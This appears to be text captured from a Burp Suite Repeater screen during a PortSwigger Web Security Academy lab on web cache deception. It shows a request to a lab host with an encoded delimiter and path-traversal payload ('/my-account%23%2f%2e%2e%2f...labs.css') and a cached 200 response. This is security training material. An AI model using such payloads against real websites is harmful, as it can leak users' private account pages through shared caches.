 Send Cancel < > Target: https://0af40047035da83f82e9c99c004800c7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account%23%2f%2e%2e%2fresources/css/labs.css HTTP/2
2 Host: 0af40047035da83f82e9c99c004800c7.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://0af40047035da83f82e9c99c004800c7.web-security-academy.net/login
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 6
6 X-Cache: hit
7 Content-Length: 3866
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting cache server normalization for web cache deception
</title>
15 </head>
Inspector
Selection 48 (0x30)
Selected text
/my-account%23%2f%2e%2e%2fresources/css/labs.css
Decoded from: URL encoding
/my-account#/../resources/css/labs.css
Cancel Apply changes
Request attributes 2
Request query parameters 0